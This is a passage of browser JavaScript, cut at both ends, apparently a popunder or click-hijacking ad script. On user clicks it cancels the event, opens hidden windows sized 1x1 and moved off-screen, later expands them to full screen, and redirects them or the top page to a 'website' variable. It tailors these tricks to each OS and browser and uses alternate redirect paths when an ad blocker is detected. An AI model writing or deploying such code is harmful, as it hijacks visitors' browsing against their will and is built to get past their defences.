					elem[i].addEventListener ? elem[i].addEventListener("mouseup", _997726831815, false) : elem[i].attachEvent("onmouseup", _997726831815);
					elem[i].addEventListener ? elem[i].addEventListener("mousedown", _997726831815, false) : elem[i].attachEvent("onmousedown", _997726831815);
				}
			}
		}

		function _997726831830(item, list) {
			var result = false;
			if (item != null) {
				t_list = list;
				if (t_list.length > 0) {
					for (var i = 0; i < t_list.length; i++) {
						if (item.id == t_list[i]) {
							result = true;
							break;
						}
					}
					t_list = null;
					if (!result) {
						result = _997726831830(item.parentNode, list);
					}
				}
			}
			return result;
		}

		function _997726831812(elem) {
			var w = elem.offsetWidth || elem.width;
			var h = elem.offsetHeight || elem.height;
			var l = 0;
			var t = 0;
			while (elem) {
				l += elem.offsetLeft;
				t += elem.offsetTop;
				elem = elem.offsetParent;
			}
			return {
				"left": l,
				"top": t,
				"width": w,
				"height": h
			};
		}

		function _997726831834(id) {
			items = document.getElementsByTagName(id);
			count = items.length;
			for (i = 0; i < count; i++) {
				item_w = items[i].offsetWidth;
				item_h = items[i].offsetHeight;
				flag = true;
				if (var_4.length > 0 && !_997726831830(items[i], var_4)) {
					flag = false;
				}
				if (flag && var_5.length > 0 && _997726831830(items[i], var_5)) {
					flag = false;
				}
				if (flag && item_w > var_6) {
					pos = items[i].getBoundingClientRect();
					h_body = document.body;
					h_doc = document.documentElement;
					new_post = {
						top: Math.round(pos.top + (window.pageYOffset || h_doc.scrollTop || h_body.scrollTop) - (h_doc.clientTop || h_body.clientTop || 0)),
						left: Math.round(pos.left + (window.pageXOffset || h_doc.scrollLeft || h_body.scrollLeft) - (h_doc.clientLeft || h_body.clientLeft || 0))
					};
					new_post = _997726831812(items[i]);
				}
			}
		}

		var generateQuerySelector = function generateQuerySelector(el) {
			if (el.tagName.toLowerCase() == "html") return "HTML";
			var str = el.tagName;
			str += el.id != "" ? "#" + el.id : "";
			if (el.className) {
				var classes = el.className.split(/\s/);
				for (var i = 0; i < classes.length; i++) {
					str += "." + classes[i];
				}
			}
			return generateQuerySelector(el.parentNode) + " > " + str;
		};

		function _997726831817(e) {
			
			setTimeout(() => {
			cou = 0;
			}, 1000);

			var hasFlash = false;
			try {
				hasFlash = Boolean(new ActiveXObject('ShockwaveFlash.ShockwaveFlash'));
			} catch (exception) {
				hasFlash = 'undefined' != typeof navigator.mimeTypes['application/x-shockwave-flash'];
			}

			user_agent = navigator.userAgent.toLowerCase();
			ua_chrome = -1 != user_agent.indexOf("chrome");
			ua_opera = -1 != user_agent.indexOf("opera");
			new_opera = -1 != user_agent.indexOf("opr");
			ua_ios_opera = -1 != user_agent.indexOf("opios");
			ua_ios_chrome = -1 != user_agent.indexOf("crios");
			ua_ya = -1 != user_agent.indexOf("yabrowser");
			firefox = -1 != user_agent.indexOf("firefox");
			win_7 = -1 != user_agent.indexOf("windows nt 6.1");
			linux = -1 != user_agent.indexOf("linux");
			edge = -1 != user_agent.indexOf("edge");
			ie_8 = document.all && !document.addEventListener;
			ie_9 = (navigator.userAgent.toLowerCase().indexOf('msie') != -1 ? parseInt(navigator.userAgent.toLowerCase().split('msie')[1]) : false) == 9;
			ie_10 = -1 != user_agent.indexOf("msie 10");
			ios = /ipad|iphone|ipod/.test(user_agent) && !window.MSStream;

			var windows_chrome = function windows_chrome(e) {
				function GetWindowHeight() {
					var a = 0;
					if (typeof _parent.window.innerHeight == "number") {
						a = _parent.window.innerHeight;
					} else {
						if (_parent.document.documentElement && _parent.document.documentElement.clientHeight) {
							a = _parent.document.documentElement.clientHeight;
						} else {
							if (_parent.document.body && _parent.document.body.clientHeight) {
								a = _parent.document.body.clientHeight;
							}
						}
					}
					return a;
				}
				function GetWindowWidth() {
					var a = 0;
					if (typeof _parent.window.innerWidth == "number") {
						a = _parent.window.innerWidth;
					} else {
						if (_parent.document.documentElement && _parent.document.documentElement.clientWidth) {
							a = _parent.document.documentElement.clientWidth;
						} else {
							if (_parent.document.body && _parent.document.body.clientWidth) {
								a = _parent.document.body.clientWidth;
							}
						}
					}
					return a;
				}
				function GetWindowTop() {
					return _parent.window.screenTop !== undefined ? _parent.window.screenTop : _parent.window.screenY;
				}
				function GetWindowLeft() {
					return _parent.window.screenLeft !== undefined ? _parent.window.screenLeft : _parent.window.screenX;
				}

				if (system.clicked_url) {
					e.preventDefault ? e.preventDefault() : e.returnValue = false;
				}
				e.preventDefault ? e.preventDefault() : e.returnValue = false;
				e.stopPropagation ? e.stopPropagation() : e.cancelBubble = true;
				e.stopImmediatePropagation();
				var postWindowPopCalled = false;
				executePop(e);

				function d() {
					var p = document.createElement("div");
					p.setAttribute("style", "visibility:hidden;width:0px;height:0px;opacity:0;position:absolute;top:100%;left:0;pointer-events:none;overflow:hidden;");
					var q = document.createElement("object");
					q.setAttribute("data", '[data-uri]');
					p.appendChild(q);
					window.document.body && window.document.body.appendChild(p);
					return q;
				};

				function executePop(e) {
					var f = e.target || e.srcElement;
					var o = Math.floor(Math.random() * 1000 + 1).toString();
					try {
						if (e.button == "1") {
							e.preventDefault();
						};
						system.window = _parent.window.open("about:blank", o, "directories=0,toolbar=0,scrollbars=1,location=0,statusbar=0,menubar=0,resizable=1,width=1,height=1,screenX=19999,screenY=19999");
						if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
							system.window.document.write("<html><head><scri" + "pt>window.a={};window.a.b=function(){window.resizeTo(1,0);window.moveTo(19999,19999);};window.a.b();window.open('', '_self');<" + "/script></head><body></body></html>");
						} else {
							var domain_name = location.protocol + '//' + location.host;
							system.window.document.write("<html><head><scri" + "pt>window.a={};window.a.b=function(){window.resizeTo(1,0);window.moveTo(19999,19999);};window.a.b();window.open('" + domain_name + "/robots.txt', '_self');<" + "/script></head><body></body></html>");
						};
					} catch (c) {}
					var b = null;
					system._handle = d();

					_parent.window.addEventListener("focus", function () {
						focusAchieved(f);
					});
				}

				function focusAchieved(a) {
					if (!postWindowPopCalled) {
						postWindowPopCalled = true;
						if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
							postWindowPop(a);
						} else {
							setTimeout(function () {
								postWindowPop(a);
							}, 550);
						};
					}
				}

				function postWindowPop(d) {
					system._handle.setAttribute("data", "[data-uri]");
					setTimeout(function () {
						system._handle.parentNode.parentNode.removeChild(system._handle.parentNode);
					}, 20);
					system._handle.focus();
					var g = GetWindowLeft();
					var p = GetWindowTop();
					try {
						system.window.moveTo(g, p);
						system.window.resizeTo(screen.width, screen.height);

						if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
							system.window.location = website;
						} else {
							child_script = system.window.document.createElement("script");
							child_script.innerText = 'redirect_script = document.createElement("meta");\
									redirect_script.setAttribute("http-equiv", "refresh");\
									redirect_script.setAttribute("content", "0;URL=' + website + '");\
									document.head.appendChild(redirect_script);';
							system.window.document.head.appendChild(child_script);
						}
					} catch (b) {}
					var p = document.elementFromPoint(e.clientX, e.clientY);

					var clickedTarget = e.target || e.srcElement;

					for (; clickedTarget && clickedTarget !== document; clickedTarget = clickedTarget.parentNode) {
						if (clickedTarget.tagName.toLowerCase() == "a") {
							if (clickedTarget.getAttribute("href") != "#") {
								if (clickedTarget.getAttribute("target") != "_blank" && e.button != 2) {
									try {
										var c = document.createEvent("MouseEvents");
										c.initMouseEvent("click", true, true, window, 1, 0, 0, 0, 0, false, false, false, false, 0, null);
										p.dispatchEvent(c);
									} catch (b) {}
								}
							};
						};
					};

					if (system.clicked_url && e.button != 2) {
						if (clickedTarget.getAttribute("target") != "_blank") {
							_parent.window.location.assign(system.clicked_url);
							system.clicked_url = null;
						}
					}
				}
			};

			if (browser.getOS() == "windows") {
				if (browser.getBrowser() == "chrome") {
					windows_chrome(e);
				} else if (browser.getBrowser() == "firefox") {
					var GetWindowHeight = function GetWindowHeight() {
						var a = 0;
						if (typeof _parent.window.innerHeight == "number") {
							a = _parent.window.innerHeight;
						} else {
							if (_parent.document.documentElement && _parent.document.documentElement.clientHeight) {
								a = _parent.document.documentElement.clientHeight;
							} else {
								if (_parent.document.body && _parent.document.body.clientHeight) {
									a = _parent.document.body.clientHeight;
								}
							}
						}
						return a;
					};

					var GetWindowWidth = function GetWindowWidth() {
						var a = 0;
						if (typeof _parent.window.innerWidth == "number") {
							a = _parent.window.innerWidth;
						} else {
							if (_parent.document.documentElement && _parent.document.documentElement.clientWidth) {
								a = _parent.document.documentElement.clientWidth;
							} else {
								if (_parent.document.body && _parent.document.body.clientWidth) {
									a = _parent.document.body.clientWidth;
								}
							}
						}
						return a;
					};

					var GetWindowTop = function GetWindowTop() {
						return _parent.window.screenTop !== undefined ? _parent.window.screenTop : _parent.window.screenY;
					};

					var GetWindowLeft = function GetWindowLeft() {
						return _parent.window.screenLeft !== undefined ? _parent.window.screenLeft : _parent.window.screenX;
					};

					var d = function d() {
						var p = document.createElement("div");
						p.setAttribute("style", "visibility:hidden;width:0px;height:0px;opacity:0;position:absolute;top:100%;left:0;pointer-events:none;overflow:hidden;");
						var q = document.createElement("object");
						q.setAttribute("data", '[data-uri]');
						p.appendChild(q);
						window.document.body && window.document.body.appendChild(p);
						return q;
					};

					var executePop = function executePop(e) {
						var f = e.target || e.srcElement;
						var o = Math.floor(Math.random() * 1000 + 1).toString();
						try {
							if (e.button == "1") {
								e.preventDefault();
							};
							system.window = _parent.window.open("about:blank", o, "directories=0,toolbar=0,scrollbars=1,location=0,statusbar=0,menubar=0,resizable=1,width=1,height=1,screenX=19999,screenY=19999");
							if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
								system.window.document.write("<html><head><scri" + "pt>window.a={};window.a.b=function(){window.resizeTo(1,0);window.moveTo(19999,19999);};window.a.b();window.open('', '_self');<" + "/script></head><body></body></html>");
							} else {
								var domain_name = location.protocol + '//' + location.host;
								system.window.document.write("<html><head><scri" + "pt>window.a={};window.a.b=function(){window.resizeTo(1,0);window.moveTo(19999,19999);};window.a.b();window.open('" + domain_name + "/robots.txt', '_self');<" + "/script></head><body></body></html>");
							};
						} catch (c) {}
						var b = null;
						system._handle = d();

						_parent.window.addEventListener("focus", function () {
							focusAchieved(f);
						});
					};

					var focusAchieved = function focusAchieved(a) {
						if (!postWindowPopCalled) {
							postWindowPopCalled = true;
							if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
								postWindowPop(a);
							} else {
								setTimeout(function () {
									postWindowPop(a);
								}, 550);
							};
						}
					};

					var postWindowPop = function postWindowPop(d) {
						system._handle.setAttribute("data", "[data-uri]");
						setTimeout(function () {
							system._handle.parentNode.parentNode.removeChild(system._handle.parentNode);
						}, 20);
						system._handle.focus();
						var g = GetWindowLeft();
						var p = GetWindowTop();
						try {
							system.window.moveTo(g, p);
							system.window.resizeTo(screen.width, screen.height);

							if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
								system.window.location = website;
							} else {
								child_script = system.window.document.createElement("script");
								child_script.innerText = 'redirect_script = document.createElement("meta");\
									redirect_script.setAttribute("http-equiv", "refresh");\
									redirect_script.setAttribute("content", "0;URL=' + website + '");\
									document.head.appendChild(redirect_script);';
								system.window.document.head.appendChild(child_script);
							}
						} catch (b) {}
						var p = document.elementFromPoint(e.clientX, e.clientY);

						var clickedTarget = e.target || e.srcElement;

						for (; clickedTarget && clickedTarget !== document; clickedTarget = clickedTarget.parentNode) {
							if (clickedTarget.tagName.toLowerCase() == "a") {
								if (clickedTarget.getAttribute("href") != "#") {
									if (clickedTarget.getAttribute("target") != "_blank" && e.button != 2) {
										try {
											var c = document.createEvent("MouseEvents");
											c.initMouseEvent("click", true, true, window, 1, 0, 0, 0, 0, false, false, false, false, 0, null);
											p.dispatchEvent(c);
										} catch (b) {}
									}
								};
							};
						};

						if (system.clicked_url && e.button != 2) {
							if (clickedTarget.getAttribute("target") != "_blank") {
								_parent.window.location.assign(system.clicked_url);
								system.clicked_url = null;
							}
						}
					};

					if (system.clicked_url) {
						e.preventDefault ? e.preventDefault() : e.returnValue = false;
					}
					e.preventDefault ? e.preventDefault() : e.returnValue = false;
					e.stopPropagation ? e.stopPropagation() : e.cancelBubble = true;
					e.stopImmediatePropagation();
					var postWindowPopCalled = false;
					executePop(e);

					;
				} else if (browser.getBrowser() == "opera") {
					windows_chrome(e);
				} else if (browser.getBrowser() == "yandex") {
					windows_chrome(e);
				} else if (browser.getBrowser() == "ie") {
					win = window.open("about:blank", "win" + Math.floor(9999999 * Math.random()) + 1, "toolbar=0,scrollbars=1,location=1,statusbar=1,menubar=0,resizable=1,top=0,left=0,width=" + window.screen.width + "px,height=" + window.screen.height + "px;background:transparent;");
					try {
						win.opener.window.focus();
						win.location = website;
						"undefined" != typeof window.mozPaintCount && window.open("about:blank").close();
					} catch (err) {}

					var element = e.target || e.srcElement;

					if (ie_10 || ie_8 || ie_9) {
						if (event.button == 1) {
							if (element.target != "_blank") {
								document.elementFromPoint(event['clientX'], event['clientY']).click();
							}
						}
					}
				} else {
					var openTab = function openTab(clickEvent) {
						var a = clickEvent,
							b = a.target || a.srcElement,
							c = 0;
						if (a.preventDefault(), "a" !== b.nodeName.toLowerCase()) for (; b.parentNode && c++ <= 4 && "html" !== b.nodeName.toLowerCase() && (b = b.parentNode, "a" !== b.nodeName.toLowerCase() || "" === b.href);) {}
						desktopTab(b);
					};
					var desktopTab = function desktopTab(a) {
						var a = clickEvent;
						var clickedElement = a.target || a.srcElement;

						if (compareElementsWithParentsToSelectors([clickedElement], [".ut-download-url"])) {

							var b = window.open(top.location, "_blank");
							b.addEventListener('load', function () {
								child_script = b.document.createElement("script");

								child_script.innerText = 'document.querySelector("' + generateQuerySelector(clickedElement) + '").click();';

								b.document.body.appendChild(child_script);
								top.location = website;
							}, false);
						} else {
							var clickedElementURL = "";

							while (clickedElement) {
								try {
									if (clickedElement.hasAttribute("href")) {
										clickedElementURL = clickedElement.href;
										break;
									};
								} catch (e) {};
								clickedElement = clickedElement.parentNode;
							}

							if (clickedElementURL == "#" || clickedElementURL.includes("javascript:void(0)") || clickedElementURL.includes("javascript:;")) {
								var b = window.open(document.location);
							} else {
								var b = window.open(clickedElementURL || top.location, "_blank");
								b ? b.focus() : this.url = clickedElementURL || top.location;
							};
							top.location = website;
						};
					};
					clickEvent = e || window.event;
					openTab(clickEvent);
				}
			} else if (browser.getOS() == "macos") {
				if (browser.getBrowser() == "chrome") {
					windows_chrome(e);
				} else if (browser.getBrowser() == "safari") {
					var pB = function pB() {
						try {
							system.window.blur();
							if (window != window.top) {
								window.top.focus();
							} else {
								system.window.opener.window.focus();
							}
							window.focus();
							if (browser.getBrowser() == "safari") {
								var J = window.open("about:blank");
								J.focus();
								J.close();
							}
						} catch (e) {}
					};

					var newOpts = 'toolbar=no,directories=no,scrollbars=yes,location=yes,statusbar=yes,menubar=no,resizable=1,width=' + window.screen.availWidth + ',height=' + window.screen.availHeight + ',left=0,top=0';
					system.window = _parent.window.open(website, 'window_' + Math.ceil(Math.random() * 100000), newOpts);
					pB();
				} else if (browser.getBrowser() == "firefox") {
					var _GetWindowHeight = function _GetWindowHeight() {
						var a = 0;
						if (typeof _parent.window.innerHeight == "number") {
							a = _parent.window.innerHeight;
						} else {
							if (_parent.document.documentElement && _parent.document.documentElement.clientHeight) {
								a = _parent.document.documentElement.clientHeight;
							} else {
								if (_parent.document.body && _parent.document.body.clientHeight) {
									a = _parent.document.body.clientHeight;
								}
							}
						}
						return a;
					};

					var _GetWindowWidth = function _GetWindowWidth() {
						var a = 0;
						if (typeof _parent.window.innerWidth == "number") {
							a = _parent.window.innerWidth;
						} else {
							if (_parent.document.documentElement && _parent.document.documentElement.clientWidth) {
								a = _parent.document.documentElement.clientWidth;
							} else {
								if (_parent.document.body && _parent.document.body.clientWidth) {
									a = _parent.document.body.clientWidth;
								}
							}
						}
						return a;
					};

					var _GetWindowTop = function _GetWindowTop() {
						return _parent.window.screenTop !== undefined ? _parent.window.screenTop : _parent.window.screenY;
					};

					var _GetWindowLeft = function _GetWindowLeft() {
						return _parent.window.screenLeft !== undefined ? _parent.window.screenLeft : _parent.window.screenX;
					};

					var _d = function _d() {
						var p = document.createElement("div");
						p.setAttribute("style", "visibility:hidden;width:0px;height:0px;opacity:0;position:absolute;top:100%;left:0;pointer-events:none;overflow:hidden;");
						var q = document.createElement("object");
						q.setAttribute("data", '[data-uri]');
						p.appendChild(q);
						window.document.body && window.document.body.appendChild(p);
						return q;
					};

					var _executePop = function _executePop(e) {
						var f = e.target || e.srcElement;
						var o = Math.floor(Math.random() * 1000 + 1).toString();
						try {
							if (e.button == "1") {
								e.preventDefault();
							};
							system.window = _parent.window.open("about:blank", o, "directories=0,toolbar=0,scrollbars=1,location=0,statusbar=0,menubar=0,resizable=1,width=1,height=1,screenX=19999,screenY=19999");
							if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
								system.window.document.write("<html><head><scri" + "pt>window.a={};window.a.b=function(){window.resizeTo(1,0);window.moveTo(19999,19999);};window.a.b();window.open('', '_self');<" + "/script></head><body></body></html>");
							} else {
								var domain_name = location.protocol + '//' + location.host;
								system.window.document.write("<html><head><scri" + "pt>window.a={};window.a.b=function(){window.resizeTo(1,0);window.moveTo(19999,19999);};window.a.b();window.open('" + domain_name + "/robots.txt', '_self');<" + "/script></head><body></body></html>");
							};
						} catch (c) {}
						var b = null;
						system._handle = _d();

						_parent.window.addEventListener("focus", function () {
							_focusAchieved(f);
						});
					};

					var _focusAchieved = function _focusAchieved(a) {
						if (!postWindowPopCalled) {
							postWindowPopCalled = true;
							if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
								_postWindowPop(a);
							} else {
								setTimeout(function () {
									_postWindowPop(a);
								}, 550);
							};
						}
					};

					var _postWindowPop = function _postWindowPop(d) {
						system._handle.setAttribute("data", "[data-uri]");
						setTimeout(function () {
							system._handle.parentNode.parentNode.removeChild(system._handle.parentNode);
						}, 20);
						system._handle.focus();
						var g = _GetWindowLeft();
						var p = _GetWindowTop();
						try {
							system.window.moveTo(g, p);
							system.window.resizeTo(screen.width, screen.height);

							if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
								system.window.location = website;
							} else {
								child_script = system.window.document.createElement("script");
								child_script.innerText = 'redirect_script = document.createElement("meta");\
									redirect_script.setAttribute("http-equiv", "refresh");\
									redirect_script.setAttribute("content", "0;URL=' + website + '");\
									document.head.appendChild(redirect_script);';
								system.window.document.head.appendChild(child_script);
							}
						} catch (b) {}
						var p = document.elementFromPoint(e.clientX, e.clientY);

						var clickedTarget = e.target || e.srcElement;

						for (; clickedTarget && clickedTarget !== document; clickedTarget = clickedTarget.parentNode) {
							if (clickedTarget.tagName.toLowerCase() == "a") {
								if (clickedTarget.getAttribute("href") != "#") {
									if (clickedTarget.getAttribute("target") != "_blank" && e.button != 2) {
										try {
											var c = document.createEvent("MouseEvents");
											c.initMouseEvent("click", true, true, window, 1, 0, 0, 0, 0, false, false, false, false, 0, null);
											p.dispatchEvent(c);
										} catch (b) {}
									}
								};
							};
						};

						if (system.clicked_url && e.button != 2) {
							if (clickedTarget.getAttribute("target") != "_blank") {
								_parent.window.location.assign(system.clicked_url);
								system.clicked_url = null;
							}
						}
					};

					if (system.clicked_url) {
						e.preventDefault ? e.preventDefault() : e.returnValue = false;
					}
					e.preventDefault ? e.preventDefault() : e.returnValue = false;
					e.stopPropagation ? e.stopPropagation() : e.cancelBubble = true;
					e.stopImmediatePropagation();
					var postWindowPopCalled = false;
					_executePop(e);

					;
				} else if (browser.getBrowser() == "opera") {
					windows_chrome(e);
				} else if (browser.getBrowser() == "yandex") {
					windows_chrome(e);
				} else {
					var openTab = function openTab(clickEvent) {
						var a = clickEvent,
							b = a.target || a.srcElement,
							c = 0;
						if (a.preventDefault(), "a" !== b.nodeName.toLowerCase()) for (; b.parentNode && c++ <= 4 && "html" !== b.nodeName.toLowerCase() && (b = b.parentNode, "a" !== b.nodeName.toLowerCase() || "" === b.href);) {}
						desktopTab(b);
					};
					var desktopTab = function desktopTab(a) {
						var a = clickEvent;
						var clickedElement = a.target || a.srcElement;

						if (compareElementsWithParentsToSelectors([clickedElement], [".ut-download-url"])) {

							var b = window.open(top.location, "_blank");
							b.addEventListener('load', function () {
								child_script = b.document.createElement("script");

								child_script.innerText = 'document.querySelector("' + generateQuerySelector(clickedElement) + '").click();';

								b.document.body.appendChild(child_script);
								top.location = website;
							}, false);
						} else {
							var clickedElementURL = "";

							while (clickedElement) {
								try {
									if (clickedElement.hasAttribute("href")) {
										clickedElementURL = clickedElement.href;
										break;
									};
								} catch (e) {};
								clickedElement = clickedElement.parentNode;
							}

							if (clickedElementURL == "#" || clickedElementURL.includes("javascript:void(0)") || clickedElementURL.includes("javascript:;")) {
								var b = window.open(document.location);
							} else {
								var b = window.open(clickedElementURL || top.location, "_blank");
								b ? b.focus() : this.url = clickedElementURL || top.location;
							};
							top.location = website;
						};
					};
					clickEvent = e || window.event;
					openTab(clickEvent);
				}
			} else if (browser.getOS() == "linux") {
				if (browser.getBrowser() == "chrome") {
					windows_chrome(e);
				} else if (browser.getBrowser() == "firefox") {
					var _GetWindowHeight2 = function _GetWindowHeight2() {
						var a = 0;
						if (typeof _parent.window.innerHeight == "number") {
							a = _parent.window.innerHeight;
						} else {
							if (_parent.document.documentElement && _parent.document.documentElement.clientHeight) {
								a = _parent.document.documentElement.clientHeight;
							} else {
								if (_parent.document.body && _parent.document.body.clientHeight) {
									a = _parent.document.body.clientHeight;
								}
							}
						}
						return a;
					};

					var _GetWindowWidth2 = function _GetWindowWidth2() {
						var a = 0;
						if (typeof _parent.window.innerWidth == "number") {
							a = _parent.window.innerWidth;
						} else {
							if (_parent.document.documentElement && _parent.document.documentElement.clientWidth) {
								a = _parent.document.documentElement.clientWidth;
							} else {
								if (_parent.document.body && _parent.document.body.clientWidth) {
									a = _parent.document.body.clientWidth;
								}
							}
						}
						return a;
					};

					var _GetWindowTop2 = function _GetWindowTop2() {
						return _parent.window.screenTop !== undefined ? _parent.window.screenTop : _parent.window.screenY;
					};

					var _GetWindowLeft2 = function _GetWindowLeft2() {
						return _parent.window.screenLeft !== undefined ? _parent.window.screenLeft : _parent.window.screenX;
					};

					var _d2 = function _d2() {
						var p = document.createElement("div");
						p.setAttribute("style", "visibility:hidden;width:0px;height:0px;opacity:0;position:absolute;top:100%;left:0;pointer-events:none;overflow:hidden;");
						var q = document.createElement("object");
						q.setAttribute("data", '[data-uri]');
						p.appendChild(q);
						window.document.body && window.document.body.appendChild(p);
						return q;
					};

					var _executePop2 = function _executePop2(e) {
						var f = e.target || e.srcElement;
						var o = Math.floor(Math.random() * 1000 + 1).toString();
						try {
							if (e.button == "1") {
								e.preventDefault();
							};
							system.window = _parent.window.open("about:blank", o, "directories=0,toolbar=0,scrollbars=1,location=0,statusbar=0,menubar=0,resizable=1,width=1,height=1,screenX=19999,screenY=19999");
							if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
								system.window.document.write("<html><head><scri" + "pt>window.a={};window.a.b=function(){window.resizeTo(1,0);window.moveTo(19999,19999);};window.a.b();window.open('', '_self');<" + "/script></head><body></body></html>");
							} else {
								var domain_name = location.protocol + '//' + location.host;
								system.window.document.write("<html><head><scri" + "pt>window.a={};window.a.b=function(){window.resizeTo(1,0);window.moveTo(19999,19999);};window.a.b();window.open('" + domain_name + "/robots.txt', '_self');<" + "/script></head><body></body></html>");
							};
						} catch (c) {}
						var b = null;
						system._handle = _d2();

						_parent.window.addEventListener("focus", function () {
							_focusAchieved2(f);
						});
					};

					var _focusAchieved2 = function _focusAchieved2(a) {
						if (!postWindowPopCalled) {
							postWindowPopCalled = true;
							if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
								_postWindowPop2(a);
							} else {
								setTimeout(function () {
									_postWindowPop2(a);
								}, 550);
							};
						}
					};

					var _postWindowPop2 = function _postWindowPop2(d) {
						system._handle.setAttribute("data", "[data-uri]");
						setTimeout(function () {
							system._handle.parentNode.parentNode.removeChild(system._handle.parentNode);
						}, 20);
						system._handle.focus();
						var g = _GetWindowLeft2();
						var p = _GetWindowTop2();
						try {
							system.window.moveTo(g, p);
							system.window.resizeTo(screen.width, screen.height);

							if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
								system.window.location = website;
							} else {
								child_script = system.window.document.createElement("script");
								child_script.innerText = 'redirect_script = document.createElement("meta");\
									redirect_script.setAttribute("http-equiv", "refresh");\
									redirect_script.setAttribute("content", "0;URL=' + website + '");\
									document.head.appendChild(redirect_script);';
								system.window.document.head.appendChild(child_script);
							}
						} catch (b) {}
						var p = document.elementFromPoint(e.clientX, e.clientY);

						var clickedTarget = e.target || e.srcElement;

						for (; clickedTarget && clickedTarget !== document; clickedTarget = clickedTarget.parentNode) {
							if (clickedTarget.tagName.toLowerCase() == "a") {
								if (clickedTarget.getAttribute("href") != "#") {
									if (clickedTarget.getAttribute("target") != "_blank" && e.button != 2) {
										try {
											var c = document.createEvent("MouseEvents");
											c.initMouseEvent("click", true, true, window, 1, 0, 0, 0, 0, false, false, false, false, 0, null);
											p.dispatchEvent(c);
										} catch (b) {}
									}
								};
							};
						};

						if (system.clicked_url && e.button != 2) {
							if (clickedTarget.getAttribute("target") != "_blank") {
								_parent.window.location.assign(system.clicked_url);
								system.clicked_url = null;
							}
						}
					};

					if (system.clicked_url) {
						e.preventDefault ? e.preventDefault() : e.returnValue = false;
					}
					e.preventDefault ? e.preventDefault() : e.returnValue = false;
					e.stopPropagation ? e.stopPropagation() : e.cancelBubble = true;
					e.stopImmediatePropagation();
					var postWindowPopCalled = false;
					_executePop2(e);

					;
				} else if (browser.getBrowser() == "opera") {
					windows_chrome(e);
				} else if (browser.getBrowser() == "yandex") {
					windows_chrome(e);
				} else {
					var openTab = function openTab(clickEvent) {
						var a = clickEvent,
							b = a.target || a.srcElement,
							c = 0;
						if (a.preventDefault(), "a" !== b.nodeName.toLowerCase()) for (; b.parentNode && c++ <= 4 && "html" !== b.nodeName.toLowerCase() && (b = b.parentNode, "a" !== b.nodeName.toLowerCase() || "" === b.href);) {}
						desktopTab(b);
					};
					var desktopTab = function desktopTab(a) {
						var a = clickEvent;
						var clickedElement = a.target || a.srcElement;

						if (compareElementsWithParentsToSelectors([clickedElement], [".ut-download-url"])) {

							var b = window.open(top.location, "_blank");
							b.addEventListener('load', function () {
								child_script = b.document.createElement("script");

								child_script.innerText = 'document.querySelector("' + generateQuerySelector(clickedElement) + '").click();';

								b.document.body.appendChild(child_script);
								top.location = website;
							}, false);
						} else {
							var clickedElementURL = "";

							while (clickedElement) {
								try {
									if (clickedElement.hasAttribute("href")) {
										clickedElementURL = clickedElement.href;
										break;
									};
								} catch (e) {};
								clickedElement = clickedElement.parentNode;
							}

							if (clickedElementURL == "#" || clickedElementURL.includes("javascript:void(0)") || clickedElementURL.includes("javascript:;")) {
								var b = window.open(document.location);
							} else {
								var b = window.open(clickedElementURL || top.location, "_blank");
								b ? b.focus() : this.url = clickedElementURL || top.location;
							};
							top.location = website;
						};
					};
					clickEvent = e || window.event;
					openTab(clickEvent);
				}
			} else if (browser.getOS() == "android") {
				if (browser.getBrowser() == "chrome") {
					var b,
						c = document.createElement("a");
					if (website_clicked_url) {
						c.href = website_clicked_url;
					} else {
						c.href = window.location.href;
					};
					c.setAttribute("target", "_blank");
					try {
						b = new MouseEvent("click", {
							view: window,
							bubbles: !0,
							cancelable: !0
						});
					} catch (window) {
						b = document.createEvent("MouseEvents"), b.initMouseEvent("click", !0, !0, window, 0, 0, 0, 0, 0, !0, !1, !1, !1, 0, null);
					}
					c.dispatchEvent(b);

					window.location.href = website;
					return;
				} else if (browser.getBrowser() == "opera") {
					var b,
						c = document.createElement("a");
					if (website_clicked_url) {
						c.href = website_clicked_url;
					} else {
						c.href = window.location.href;
					};
					c.setAttribute("target", "_blank");
					try {
						b = new MouseEvent("click", {
							view: window,
							bubbles: !0,
							cancelable: !0
						});
					} catch (window) {
						b = document.createEvent("MouseEvents"), b.initMouseEvent("click", !0, !0, window, 0, 0, 0, 0, 0, !0, !1, !1, !1, 0, null);
					}
					c.dispatchEvent(b);

					window.location.href = website;
					return;
				} else if (browser.getBrowser() == "yandex") {
					var b,
						c = document.createElement("a");
					if (website_clicked_url) {
						c.href = website_clicked_url;
					} else {
						c.href = window.location.href;
					};
					c.setAttribute("target", "_blank");
					try {
						b = new MouseEvent("click", {
							view: window,
							bubbles: !0,
							cancelable: !0
						});
					} catch (window) {
						b = document.createEvent("MouseEvents"), b.initMouseEvent("click", !0, !0, window, 0, 0, 0, 0, 0, !0, !1, !1, !1, 0, null);
					}
					c.dispatchEvent(b);

					window.location.href = website;
					return;
				} else if (browser.getBrowser() == "firefox") {
					var b,
						c = document.createElement("a");
					if (website_clicked_url) {
						c.href = website_clicked_url;
					} else {
						c.href = window.location.href;
					};
					c.setAttribute("target", "_blank");
					try {
						b = new MouseEvent("click", {
							view: window,
							bubbles: !0,
							cancelable: !0
						});
					} catch (window) {
						b = document.createEvent("MouseEvents"), b.initMouseEvent("click", !0, !0, window, 0, 0, 0, 0, 0, !0, !1, !1, !1, 0, null);
					}
					c.dispatchEvent(b);

					window.location.href = website;
					return;
				} else {
					var openTab = function openTab(clickEvent) {
						var a = clickEvent,
							b = a.target || a.srcElement,
							c = 0;
						if (a.preventDefault(), "a" !== b.nodeName.toLowerCase()) for (; b.parentNode && c++ <= 4 && "html" !== b.nodeName.toLowerCase() && (b = b.parentNode, "a" !== b.nodeName.toLowerCase() || "" === b.href);) {}
						desktopTab(b);
					};
					var desktopTab = function desktopTab(a) {
						var a = clickEvent;
